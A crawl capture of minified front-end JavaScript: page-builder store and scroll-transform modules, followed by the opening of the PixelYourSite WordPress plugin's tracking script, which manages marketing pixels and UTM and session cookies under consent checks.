e},c(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.ItemsStore=void 0;var d,p=n(373),f=n(319);function l(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function u(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,i,s=o(e);return t?(i=o(this).constructor,n=Reflect.construct(s,arguments,i)):n=s.apply(this,arguments),g(this,n)}}function g(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(){return i="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var s,o=m(e,t);if(o)return s=Object.getOwnPropertyDescriptor(o,t),s.get?s.get.call(arguments.length<3?e:n):s.value},i.apply(this,arguments)}function m(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=o(e)););return e}function o(e){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},o(e)}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}d=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(t,e);var n,c,d,m=u(t);function t(){h(this,t);for(var e,r,c,l,d,u,p=arguments.length,g=new Array(p),n=0;n<p;n++)g[n]=arguments[n];return a(s(e=m.call.apply(m,[this].concat(g))),"getItems",i((d=s(e),o(t.prototype)),"getItems",d)),a(s(e),"getItem",i((u=s(e),o(t.prototype)),"getItem",u)),a(s(e),"addItem",function(n){var a=e.getItem(n.id);return a&&(0,f.isEqual)(n,a)||i((l=s(e),o(t.prototype)),"addItem",l).call(l,n.id,n),s(e)}),a(s(e),"removeItem",function(n){return i((r=s(e),o(t.prototype)),"removeItem",r).call(r,n),s(e)}),a(s(e),"clear",function(){return i((c=s(e),o(t.prototype)),"clear",c).call(c),s(e)}),e}return n=t,c&&l(n.prototype,c),d&&l(n,d),Object.defineProperty(n,"prototype",{writable:!1}),n}(p.Store),t.ItemsStore=d},function(e,t,n){"use strict";function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.Store=void 0,h=n(95),m=(s=n(91))&&s.__esModule?s:{default:s};function g(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function a(e,t){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},a(e,t)}function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=i(e);return t?(o=i(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),p(this,n)}}function p(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return r(e)}function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e){return i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},i(e)}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s,h,m,o="ITEMS_REMOVE",l="ITEMS_ADD",v=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t)}(t,e);var n,s,i,c=f(t);function t(){g(this,t);for(var n,s=arguments.length,o=new Array(s),e=0;e<s;e++)o[e]=arguments[e];return u(r(n=c.call.apply(c,[this].concat(o))),"_items",{}),u(r(n),"_count",0),n}return n=t,(s=[{key:"getItems",value:function(){return(0,m.default)(this._items)}},{key:"getItem",value:function(e){return this._items[e]}},{key:"addItem",value:function(e,t){return void 0!==t&&(this._items[e]=t,this._count++,this.emit(l,[t])),this}},{key:"removeItem",value:function(e){return void 0!==this._items[e]&&(this.emit(o,[this.getItem(e)]),delete this._items[e],this._count--),this}},{key:"count",get:function(){return this._count}},{key:"clear",value:function(){return this.emit(o,this.getItems()),this._items={},this}},{key:"addItemAddListener",value:function(e){return this.on(l,e),this}},{key:"removeItemAddListener",value:function(e){return this.removeListener(l,e),this}},{key:"addItemRemoveListener",value:function(e){return this.on(o,e),this}},{key:"removeItemRemoveListener",value:function(e){return this.removeListener(o,e),this}}])&&d(n.prototype,s),i&&d(n,i),Object.defineProperty(n,"prototype",{writable:!1}),t}(h.EventEmitter);t.Store=v},function(e,t,n){"use strict";function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.getTransforms=t.getSupportedScrollEffects=t.getScrollEffects=t.convertTransforms=void 0;var r,h,d=v(n(167)),a=v(n(8)),w=s(n(31)),x=s(n(322)),i=s(n(375)),l=s(n(376)),g=s(n(377)),f=s(n(378)),m=s(n(379)),o=s(n(300)),O=n(240);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==u(e)&&"function"!=typeof e)return{default:e};if(n=p(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}function v(e){return e&&e.__esModule?e:{default:e}}function b(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function c(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function j(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function y(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?j(Object(t),!0).forEach(function(n){_(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):j(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function _(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}r=function(e){var t=(0,a.default)(e,"scroll_effects.composite_structure",{});return(0,d.default)(t,function(e,t,n){var s=(0,a.default)(t,"controls.".concat(n),{}),o={resolver:s.resolver||"",default:s.default||""};return y(y({},e),{},_({},n,o))},{})},t.getSupportedScrollEffects=r,t.getScrollEffects=function(e,t,n){var s=r(t),i=function(e,t,n){return(0,O.fromMotionValue)(n,x.get(n).merge(t,e))};return(0,d.default)(s,function(t,s,r){var c=o.getAnyValue(e,r,s.default,!0,n);return function(t){return w.isOn((0,a.default)(e,"".concat(t,"_enable")))}(r)?[].concat(b(t),[i(s.default,c,s.resolver)]):t},[])},t.getTransforms=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",O=i.getFieldName("rotate"),y=i.getFieldName("scale"),v=i.getFieldName("skew"),c=i.getFieldName("translate"),n=o.getAnyValue(e,O,"",!0,t),d=l.getX(n),u=l.getY(n),p=l.getZ(n),r=o.getAnyValue(e,y,"",!0,t),b=.01*parseInt(g.getX(r))||"",j=.01*parseInt(g.getY(r))||"",a=o.getAnyValue(e,v,"",!0,t),_=f.getX(a),w=f.getY(a),s=o.getAnyValue(e,c,"",!0,t),x=m.getX(s),C=m.getY(s),E={rotateX:d,rotateY:u,rotateZ:p,scaleX:b,scaleY:j,skewX:_,skewY:w,translateX:x,translateY:C};return h(E)},h=function(e){return(0,d.default)(e,function(e,t,n){if(!w.hasValue(t))return e;var s=new O.ScrollEffect(function(e,t){return function(){return{transform:"".concat(e,"(").concat(t,")")}}}(n,t),0,0,0,0,t,t,t);return[].concat(b(e),[s])},[])},t.convertTransforms=h},function(e,t,n){"use strict";function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.getFieldName=void 0;var o,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==s(e)&&"function"!=typeof e)return{default:e};if(n=i(t),n&&n.has(e))return n.get(e);var n,o,r,a={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e)"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&(r=c?Object.getOwnPropertyDescriptor(e,o):null,r&&(r.get||r.set)?Object.defineProperty(a,o,r):a[o]=e[o]);return a.default=e,n&&n.set(e,a),a}(n(31));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(i=function(e){return e?n:t})(e)}o="transform_",t.getFieldName=function(e){return"".concat(o).concat(a.toString(e).replace(o,""))}},function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setZ=t.setY=t.setX=t.set=t.getZ=t.getY=t.getX=t.get=t.Z=t.Y=t.X=void 0,i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};if(n=d(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(127)),a=n(22);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}t.X=0,t.Y=1,t.Z=2;var s,i,a,l,u,h,m,f,p,g=function(e){return"".concat((0,a.range)(-359,359,e),"deg")},c=function(e){return(0,a.mapNumber)(g,e,"")},o=function(e,t){return c(i.get(e,t,3))};t.get=o,s=function(e,t,n){return i.set(c(t),e,n,3)},t.set=s,u=o.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,m=o.bind(void 0,1),t.getY=m,f=s.bind(void 0,1),t.setY=f,l=o.bind(void 0,2),t.getZ=l,p=s.bind(void 0,2),t.setZ=p},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setY=t.setX=t.set=t.getY=t.getX=t.get=t.Y=t.X=void 0,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(127)),r=n(22);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}t.X=0,t.Y=1;var s,a,r,l,u,h,m,f=function(e){return"".concat(e,"%")},d=function(e){return(0,r.mapNumber)(f,e,"")},i=function(e,t){return d(a.get(e,t,2))};t.get=i,s=function(e,t,n){return a.set(d(t),e,n,2)},t.set=s,u=i.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,l=i.bind(void 0,1),t.getY=l,m=s.bind(void 0,1),t.setY=m},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setY=t.setX=t.set=t.getY=t.getX=t.get=t.Y=t.X=void 0,r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(127)),i=n(22);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}t.X=0,t.Y=1;var s,i,r,l,u,h,m,f=function(e){return"".concat((0,i.range)(-180,180,e),"deg")},d=function(e){return(0,i.mapNumber)(f,e,"")},a=function(e,t){return d(r.get(e,t,2))};t.get=a,s=function(e,t,n){return r.set(d(t),e,n,2)},t.set=s,u=a.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,l=a.bind(void 0,1),t.getY=l,m=s.bind(void 0,1),t.setY=m},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setY=t.setX=t.set=t.getY=t.getX=t.get=t.Y=t.X=void 0,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(127)),r=n(22);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}t.X=0,t.Y=1;var s,a,r,l,u,h,m,f=function(e){return"".concat(e,"px")},d=function(e){return(0,r.mapNumber)(f,e,"")},i=function(e,t){return d(a.get(e,t,2))};t.get=i,s=function(e,t,n){return a.set(d(t),e,n,2)},t.set=s,u=i.bind(void 0,0),t.getX=u,h=s.bind(void 0,0),t.setX=h,l=i.bind(void 0,1),t.getY=l,m=s.bind(void 0,1),t.setY=m},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s={pageSettingsBar:100,responsive:{tablet:768,phone:479},responsiveLandscape:{tablet:980,phone:767},modal:{expanded:1200,footerHeight:40,headerHeight:56,headerDropdownHeight:20,headerDropdownVOffset:23},outerSpacing:200};t.default=s},function(e,t,n){"use strict";function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.Window=t.WIDTH_CHANGE=t.SIZE_CHANGE=t.HEIGHT_CHANGE=void 0;var i,a,r,h,g=n(95);function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=c(e);return t?(o=c(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),m(this,n)}}function m(e,t){if(t&&("object"===d(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(e){return c=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},c(e)}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}r="height_change",t.HEIGHT_CHANGE=r,a="width_change",t.WIDTH_CHANGE=a,i="size_change",t.SIZE_CHANGE=i,h=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&l(e,t)}(t,e);var n,c,d,h=f(t);function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return p(this,t),o(s(e=h.call(this)),"_width",0),o(s(e),"_height",0),o(s(e),"setHeight",function(t){return t===e._height||(e._height=t,e.emit(r),e.emit(i)),s(e)}),o(s(e),"setWidth",function(t){return t===e._width||(e._width=t,e.emit(a),e.emit(i)),s(e)}),o(s(e),"addWidthChangeListener",function(t){return e.on(a,t),s(e)}),o(s(e),"removeWidthChangeListener",function(t){return e.removeListener(a,t),s(e)}),o(s(e),"addHeightChangeListener",function(t){return e.on(r,t),s(e)}),o(s(e),"removeHeightChangeListener",function(t){return e.removeListener(r,t),s(e)}),o(s(e),"addSizeChangeListener",function(t){return e.on(i,t),s(e)}),o(s(e),"removeSizeChangeListener",function(t){return e.removeListener(i,t),s(e)}),e._width=n,e._height=c,e}return n=t,(c=[{key:"width",get:function(){return this._width}},{key:"height",get:function(){return this._height}}])&&u(n.prototype,c),d&&u(n,d),Object.defineProperty(n,"prototype",{writable:!1}),t}(g.EventEmitter),t.Window=h}])

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2
body_size: 14627
content:
!function(e,t){t.debug&&console.log("PYS:",t);var n,s,o,i,a,r,c,d,u,h,l={};let f={},m="dynamicVariable";i="",t.hasOwnProperty("track_cookie_for_subdomains")&&t.track_cookie_for_subdomains&&(i=getRootDomain(!0)),u=function(){return{isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onCommentEvent:function(){},onDownloadEvent:function(){},onFormEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),d=function(){return{isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onAdSenseEvent:function(){},onClickEvent:function(){},onWatchVideo:function(){},onCommentEvent:function(){},onFormEvent:function(){},onDownloadEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onWooAffiliateEvent:function(){},onWooPayPalEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),h=function(){return{tag:function(){return"reddit"},isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onAdSenseEvent:function(){},onClickEvent:function(){},onWatchVideo:function(){},onCommentEvent:function(){},onFormEvent:function(){},onDownloadEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onWooAffiliateEvent:function(){},onWooPayPalEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),n=function(t){var f,p,c=u,a=d,m=h,w=!1,T=!1;let x=C();f=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],p=["fbadid","gadid","padid","bingid"];let F="dataLayerPYS",M="dataLayer";function k(e){var t=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z-0-9]+\.)+[a-zA-Z]{2,}))$/;return t.test(e)}function S(e){return e=e.replace(/(https?:\/\/)?(www.)?/i,""),e.indexOf("/")!==-1?e.split("/")[0]:e}function O(){t.gdpr.all_disabled_by_api||(t.gdpr.facebook_disabled_by_api||s.loadPixel(),t.gdpr.analytics_disabled_by_api||o.loadPixel(),t.gdpr.analytics_disabled_by_api||r.loadPixel(),t.gdpr.pinterest_disabled_by_api||c.loadPixel(),t.gdpr.bing_disabled_by_api||a.loadPixel(),t.gdpr.reddit_disabled_by_api||m.loadPixel()),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"&&typeof CS_Data.cs_google_analytics_consent_mode!="undefined"&&CS_Data.cs_google_analytics_consent_mode==1&&o.loadPixel()}function C(){return(Cookies.get("pys_start_session")===void 0||Cookies.get("pys_session_limit")===void 0)&&(firstVisit=!0,!0)}function v(){try{let n=document.referrer.toString(),e,s=n.length===0,o=!s&&n.indexOf(t.siteUrl)===0,i=!s&&!o;return i===!1?e="direct":e=n,e!=="direct"?S(e):e}catch(e){return console.error(e),"direct"}}function E(){try{var t={},e=[];return window.location.search.substr(1).split("&").forEach(function(n){e=n.split("="),e.length>1&&(t[e[0]]=e[1])}),t}catch(e){return console.error(e),{}}}function _(){let e="pys_landing_page";return t.visit_data_model==="last_visit"&&(e="last_pys_landing_page"),Cookies.get(e)&&Cookies.get(e)!=="undefined"?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficLanding?t.tracking_analytics.TrafficLanding:""}function y(){let e="pysTrafficSource";return t.visit_data_model==="last_visit"&&(e="last_pysTrafficSource"),Cookies.get(e)&&Cookies.get(e)!=="undefined"?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficSource?t.tracking_analytics.TrafficSource:""}function j(n=!1){try{let s="pys_",o=[];return n&&(s="last_pys_"),e.each(p,function(e,n){Cookies.get(s+n)?o[n]=Cookies.get(s+n):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtmsId[n]&&(o[n]=g(t.tracking_analytics.TrafficUtmsId[n]))}),o}catch(e){return console.error(e),[]}}function b(n=!1){try{let s="pys_";n&&(s="last_pys_");let o=[];return e.each(f,function(e,n){if(Cookies.get(s+n)){let e=Cookies.get(s+n);o[n]=g(e)}else t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtms[n]&&(o[n]=g(t.tracking_analytics.TrafficUtms[n]))}),o}catch(e){return console.error(e),[]}}function A(){var e=new Array,t=new Date,n=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["January","February","March","April","May","June","July","August","September","October","November","December"],o=["00-01","01-02","02-03","03-04","04-05","05-06","06-07","07-08","08-09","09-10","10-11","11-12","12-13","13-14","14-15","15-16","16-17","17-18","18-19","19-20","20-21","21-22","22-23","23-24"];return e.push(o[t.getHours()]),e.push(n[t.getDay()]),e.push(s[t.getMonth()]),e}function g(e){return k(e)?void 0:e}return{PRODUCT_SIMPLE:0,PRODUCT_VARIABLE:1,PRODUCT_BUNDLE:2,PRODUCT_GROUPED:3,utmTerms:f,utmId:p,fireEventForAllPixel:function(e,t){t.hasOwnProperty(s.tag())&&s[e](t[s.tag()]),t.hasOwnProperty(o.tag())&&o[e](t[o.tag()]),t.hasOwnProperty(c.tag())&&c[e](t[c.tag()]),t.hasOwnProperty(a.tag())&&a[e](t[a.tag()]),t.hasOwnProperty(m.tag())&&m[e](t[m.tag()]),t.hasOwnProperty(r.tag())&&r[e](t[r.tag()])},setupPinterestObject:function(){return c=window.pys.Pinterest||c,c},setupBingObject:function(){return a=window.pys.Bing||a,a},setupRedditObject:function(){return m=window.pys.Reddit||m,m},copyProperties:function(e,t){for(var n in e){if("function"==typeof e[n])continue;t[n]=e[n]}return t},manageCookies:function(){if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"&&Cookiebot.consented===!1&&!Cookiebot.consent.marketing&&!Cookiebot.consent.statistics)return;let c=!1;if(t.gdpr.consent_magic_integration_enabled&&window.CS_Data!==void 0&&window.CS_Data.cs_refresh_after_consent==1&&Cookies.get("cs_viewed_cookie_policy")===void 0&&(c=!0),!c&&x&&!t.cookie.disabled_all_cookie&&!t.cookie.disabled_start_session_cookie){let e=t.last_visit_duration*6e4;var r=new Date;r.setTime(r.getTime()+e),Cookies.set("pys_session_limit",!0,{expires:r,path:"/",domain:i}),Cookies.set("pys_start_session",!0,{path:"/",domain:i})}if(t.ajaxForServerEvent&&!Cookies.get("pbid")&&s.isEnabled())jQuery.ajax({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_pbid"},success:function(e){if(e.data&&e.data.pbid!=!1&&t.send_external_id){if(!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var n=parseInt(t.external_id_expire||180);Cookies.set("pbid",e.data.pbid,{expires:n,path:"/",domain:i})}t.hasOwnProperty("facebook")&&(t.facebook.advancedMatching={...t.facebook.advancedMatching,external_id:e.data.pbid})}}});else if(Cookies.get("pbid")&&s.isEnabled()&&s.advancedMatching()&&s.advancedMatching().external_id&&!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){let e=parseInt(t.external_id_expire||180);Cookies.set("pbid",s.advancedMatching().external_id,{expires:e,path:"/",domain:i})}let o=parseInt(t.cookie_duration),a=E(),l=window.location.href.split("?")[0];try{Cookies.get("pys_first_visit")===void 0&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_first_visit_cookie?Cookies.remove("pys_first_visit"):Cookies.set("pys_first_visit",!0,{expires:o,path:"/",domain:i}),t.cookie.disabled_trafficsource_cookie?Cookies.remove("pysTrafficSource"):Cookies.set("pysTrafficSource",v(),{expires:o,path:"/",domain:i}),t.cookie.disabled_landing_page_cookie?Cookies.remove("pys_landing_page"):Cookies.set("pys_landing_page",l,{expires:o,path:"/",domain:i}),t.cookie.disabled_utmTerms_cookie?e.each(f,function(e,t){Cookies.remove("pys_"+t)}):e.each(f,function(e,t){a.hasOwnProperty(t)?Cookies.set("pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("pys_"+t)}),t.cookie.disabled_utmId_cookie?e.each(p,function(e,t){Cookies.remove("pys_"+t)}):e.each(p,function(e,t){a.hasOwnProperty(t)?Cookies.set("pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("pys_"+t)})),x&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_trafficsource_cookie?Cookies.remove("last_pysTrafficSource"):Cookies.set("last_pysTrafficSource",v(),{expires:o,path:"/",domain:i}),t.cookie.disabled_landing_page_cookie?Cookies.remove("last_pys_landing_page"):Co